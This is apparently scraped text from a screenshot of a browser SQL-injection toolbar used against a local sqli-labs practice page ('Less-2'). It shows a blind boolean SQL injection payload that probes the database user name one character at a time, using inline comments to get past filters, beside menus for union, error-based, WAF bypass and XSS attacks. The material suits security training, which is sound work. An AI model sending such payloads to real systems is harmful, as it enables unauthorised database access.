 192.168.237.128/Less-2/?id=1 and substring(user(/*!)*/,1,1)=/*!'r'*/ --+
php
JS
SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS
Load URL
http://192.168.237.128/Less-2/
Split URL
?id=1 and substring(user(/*!)*/,1,1)=/*!'r'*/ --+
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
T9Sec Team